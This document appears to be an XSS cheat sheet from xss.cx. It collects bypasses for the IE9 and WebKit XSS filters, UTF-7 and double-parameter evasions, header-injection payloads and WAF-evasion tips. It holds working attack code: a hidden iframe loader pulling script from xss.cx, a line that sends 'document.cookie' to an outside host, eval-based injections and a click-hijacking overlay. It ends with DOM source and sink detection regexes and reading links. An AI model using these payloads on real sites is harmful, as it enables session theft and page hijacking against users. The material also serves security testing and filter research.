{[\"\'][ ]*(([^a-z0-9~_:\'\" ])|(in)).+?{[\[]}.*?{[\]]}.*?=}
{[\"\'][ ]*(([^a-z0-9~_:\'\" ])|(in)).+?{[.]}.+?=}
{[\"\'].*?{\)}[ ]*(([^a-z0-9~_:\'\" ])|(in)).+?{\(}}
{[\"\'][ ]*(([^a-z0-9~_:\'\" ])|(in)).+?{\(}.*?{\)}}
"'{:,
======================================================
XSS URL Overview - IE9 XSS Filter Neutering Example
Craft a URL
======================================================
HTTP GET http://victim.fqdn/?xss=<script>
======================================================
IE9 will then Regex Match the HTTP Request
======================================================
{sc{r}ipt.*?>}
======================================================
HTTP Response with Script Tags
======================================================
<script>
======================================================
IE9 will Neuter the Output
======================================================
<sc#ipt>
======================================================
XSS.Cx Comments on IE9 Neutering
======================================================
IE9 Blocks JS by neutering:
=
(
)
============================================
UTF-7 IE9 Bypass = +ADw-script+AD4-alert(document.location)+ADw-/script+AD4-
============================================
Bypass Expression in IE9 DOM PoC = {valueOf:location,toString:[].join,0:name,length:1}
============================================
Double Parameter Injection XSS Filter Bypass
============================================
?param1=<script>prompt(9);/*¶m2=*/</script>
============================================
IE9 Filters to Neuter =
============================================
[\"\'][ ]*(([^a-z0-9~_:\'\" ])|(in)).*?(((l|(\\u006C))(o|(\\u006F))(c|(\\u0063))(a|(\\u0061))(t|(\\u0074))(i|(\\u0069))(o|(\\u006F))(n|(\\u006E)))|((n|(\\u006E))(a|(\\u0061))(m|(\\u006D))(e|(\\u0065)))).*?{=}
[\"\'][ ]*(([^a-z0-9~_:\'\" ])|(in)).+?(([.].+?)|([\[].*?[\]].*?)){=}
=============================================================
IE9 Filter Bypass PoC #1
=============================================================
Regex = [\"\'][ ]*(([^a-z0-9~_:\'\" ])|(in)).*?(location).*?=
Bypass Expression = "+{valueOf:location, toString: [].join,0:'jav\x61script:alert\x280)',length:1}//
location("http://xss.cx/");
=============================================================
IE9 Filter Bypass PoC #2
=============================================================
Regex = {[\\\"\\'][ ]*(([^a-z~_:\\'\\\" 0-9])|(in)).+?{\\(}.*?{\\)}}
Bypass Expression = foo='&js_xss=";alert(0)//
Bypass Expression = ",alert(0)//
Bypass Expression = foo=<a&xss=<x:vmlframe src=payload>
=============================================================
IE9 Filter Bypass PoC #3
=============================================================
Regex = [\"\'][ ]*(([^a-z0-9~_:\'\" ])|(in)).+?(({[.]}.+?)|({[\[]}.*?{[\]]}.*?))=
Bypass Expression = ";x:[document.URL='jav\x61script:alert\x280)']//
Bypass Expression = <a href=“?xss=<script>”>link</a>
=============================================================
WebKit XSSAdmin Filter Bypass #1 =============================================================
"><script>alert(document.location)</script>
"-prompt(document.location)-"
 =============================================================
=============================================================Universal XSS Filter Bypass #1
=============================================================
Expect: <script>alert("DOH")</script>
Referer: http://www.google.com/search?hl=en&q=xss"><script>prompt(9)</script>
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)xss"><script>prompt(9)</script>
 =============================================================
=============================================================XSS.CX IE9 XSS Filter Bypass PoC from Q2/2011
============================================================= Click to Execute URL found embedded in Search Results by the XSS.Cx Anti-Phishing Trawler and the example PoC provided to Vendors.

=============================================================
XSS.CX IE9 Filter Evasion in HotMail - Feb 2011
=============================================================
 =============================================================
=============================================================XSS.CX Low Hanging Fruit Examples, PoC, XSS, Expression, DOM, DORK
=============================================================
Array = (function(orig){
var f = function() {
alert('DOH');
return orig.apply(this, arguments);
}
f.prototype = orig.prototype;
return f;
})(Array);
------------------------------------------------
eval(unescape(location.href))
------------------------------------------------
onreadystatechange=eval(unescape(location.href))
------------------------------------------------
?name=xss#<script>while(true){alert('XSS');}</script>
------------------------------------------------
document.write("XSS");
------------------------------------------------
#%0Afunction%20DOH%28%29{alert%28%27DOH%27%29%3B}
DOH(); =============================================================
Example FrameBuster JS - From bankofamerica.com
=============================================================
if (self == top) {
var theBody = document.getElementsByTagName('body')[0];
theBody.style.display = "block";
} else {
top.location = self.location;
} =============================================================
XSS Exploit PoC - iFramer
=============================================================
if (document.getElementsByTagName('body')[0]) {
iframer();
} else {
document.write("<iframe src='http://xss.cx/xss.js' width='10' height='10' style='visibility:hidden;position:absolute;left:0;top:0;'></iframe>");
}
function iframer() {
var f = document.createElement('iframe');
f.setAttribute('src', 'http://xss.cx/xss.js');
f.style.visibility = 'hidden';
f.style.position = 'absolute';
f.style.left = '0';
f.style.top = '0';
f.setAttribute('width', '10');
f.setAttribute('height', '10');
document.getElementsByTagName('body')[0].appendChild(f);
============================================================= WAF Evasion 101,102 and 103
=============================================================
Don't use alert(1), try:
prompt(9)
prompt(0x0064)
prompt(location.hash)
alert(location.hostname)
window.location.assign("http://xss.cx")
document.location="http://xss.cx/default.aspx?c=" + document.cookie ============================================================= Some Examples (These are from the URL's listed below)
=============================================================
http://somesite/test.asp?param=<a href="test.asp?param=<sc%0aript>alert('owned')</script>"><div style="position: absolute; left: 0px; top: 0px; height: 1000px; width: 1000px; padding: 1em;background:black;text-align: center;">click to continue</div></a>
"+eval(name)+"
");eval(name+"
";location=name;//
";a.b=c;//
";a[b]=c;//
"+document.cookie+"
- Conducting variable assignments to sensitive data, e.g.
";user_input=document.cookie;//
or
";user_input=sensitive_app_specific_var;//
- Make function assignments, e.g. (Note though that you can't seem to assign to some functions e.g. alert=eval doesn't seem to work)
";escape=eval;//
=============================================================
Suggested Reading
=============================================================
http://blogs.technet.com/b/srd/archive/2008/08/19/ie-8-xss-filter-architecture-implementation.aspx
http://p42.us/ie8xss/Abusing_IE8s_XSS_Filters.pdf
http://www.collinjackson.com/research/xssauditor.pdf
https://www.owasp.org/index.php/DOM_Based_XSS
https://code.google.com/p/domxsswiki/wiki/Index
http://www.webappsec.org/projects/articles/071105.shtml
http://code.google.com/p/urlparsing/
http://kotowicz.net/absolute/
=============================================================
DOM-based XSS - Sources and Sinks - (Mario Heiderich)
=============================================================
Find Sources:
/(location\s*[\[.])|([.\[]\s*["']?\s*(arguments|dialogArguments|innerHTML|write(ln)?|open(Dialog)?|showModalDialog|cookie|URL|documentURI|baseURI|referrer|name|opener|parent|top|content|self|frames)\W)|(localStorage|sessionStorage|Database)/
=============================================================
Find Sinks:
/((src|href|data|location|code|value|action)\s*["'\]]*\s*\+?\s*=)|((replace|assign|navigate|getResponseHeader|open(Dialog)?|showModalDialog|eval|evaluate|execCommand|execScript|setTimeout|setInterval)\s*["'\]]*\s*\()/
============================================================ Credits
============================================================
Kusa55, #thornmaker, DRoss, Colin Jackson, Stefano Di Paola, Mario Heiderich, Gareth Heyes, Sirdarkcat, Kotowicz, RSnake, Giorgio Maone, sqlhacker, Ferruh Mavituna, Mark Flores Martin, many others...
=============================================================
Keywords: XSS, Reflected Cross Site Scripting, DOM-based XSS, CWE-79, CAPEC-86, DORK, GHDB, BHDB, REGEXP, XSSAdmin, XSS Filter, WebKit, Internet Explorer
=============================================================
XSS.Cx Resources
=============================================================
xss.cx/examples/data/xss-cross-site-scripting-expressions-example-cwe79-capec86-javascript-injection-example-poc-filter-evasion-techniques.txt
http://xss.cx/examples/ie/internet-exploror-ie9-xss-filter-rules-example-regexp-mshtmldll.txt
